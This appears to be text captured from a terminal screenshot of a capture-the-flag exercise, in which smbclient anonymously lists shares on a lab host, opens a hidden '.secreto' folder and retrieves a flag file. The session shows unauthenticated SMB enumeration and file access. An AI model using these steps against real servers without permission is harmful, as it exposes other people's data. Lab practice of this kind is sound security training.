 root@ad51a5f8ea1a: ~
Administrator: PowerShell 7 (x6
(root㉿ad51a5f8ea1a)-[~]
# smbclient -L //172.19.0.2 -N
Sharename Type Comment
--------- ---- -------
public Disk
IPC$ IPC IPC Service (Samba Server)
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 172.19.0.2 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
(root㉿ad51a5f8ea1a)-[~]
# smbclient //172.19.0.2/public -N
Try "help" to get a list of possible commands.
smb: \> ls -a
NT_STATUS_NO_SUCH_FILE listing \-a
smb: \> ls
. D 0 Thu Sep 4 14:47:20 2025
.. D 0 Thu Sep 4 14:48:36 2025
.secreto DH 0 Thu Sep 4 14:47:20 2025
7034376 blocks of size 1024. 2244108 blocks available
smb: \> cd .secreto\
smb: \.secreto\> ls
. D 0 Thu Sep 4 14:47:20 2025
.. D 0 Thu Sep 4 14:47:20 2025
FLAG.txt N 23 Thu Sep 4 14:47:20 2025
7034376 blocks of size 1024. 2244108 blocks available
smb: \.secreto\> get FLAG.txt
getting file \.secreto\FLAG.txt of size 23 as FLAG.txt (22.5 KiloBytes/sec) (average 22.5 KiloBytes/sec)
smb: \.secreto\> exit
(root㉿ad51a5f8ea1a)-[~]
# cat FLAG.txt
KENSEI{SMB_EH_UMA_MAE}